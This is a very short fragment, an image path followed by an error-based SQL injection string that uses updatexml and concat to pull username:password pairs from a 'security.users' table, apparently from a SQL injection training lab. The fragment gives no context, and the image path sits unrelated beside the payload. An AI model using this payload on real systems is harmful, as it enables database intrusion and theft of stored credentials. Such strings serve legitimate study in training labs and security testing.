 admin" and updatexml(1,concat(0x7e,(select group_concat(username,':',password) from security.users),0x7e),1)--+